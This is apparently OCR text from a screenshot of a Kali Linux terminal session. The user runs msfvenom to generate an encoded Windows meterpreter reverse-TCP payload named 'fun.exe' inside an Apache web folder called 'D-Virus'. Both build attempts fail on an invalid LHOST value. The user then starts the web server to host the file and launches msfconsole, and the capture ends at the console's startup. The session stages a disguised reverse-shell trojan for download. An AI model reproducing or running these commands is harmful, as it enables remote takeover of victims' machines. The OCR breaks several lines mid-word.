 kalikali@kali: ~
File Actions Edit View Help
kalikali@kali: ~ kalikali@kali: ~
[-] No arch selected, selecting arch: x86 from the payload
Error: One or more options failed to validate: LHOST.
root@kali:/var/www/html/D-Virus# msfvenom -p windows/meterpret
er/reverse_tcp --platform windows-a x86 -e x86/shikata_ga_nai
-b "\X00" LHOST= 192.168.98.100/24 -f exe >/var/www/html/D-Vir
us/fun.exe
[-] No platform was selected, choosing Msf::Module::Platform::
Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Error: One or more options failed to validate: LHOST.
root@kali:/var/www/html/D-Virus# systemctl start apache2
root@kali:/var/www/html/D-Virus# systemctl enable apache2
Synchronizing state of apache2.service with SysV service scrip
t with /lib/systemd/systemd-sysv-install.
Executing: /lib/systemd/systemd-sysv-install enable apache2
root@kali:/var/www/html/D-Virus# cd
root@kali:~# msfconsole
[*] Starting the Metasploit Framework console...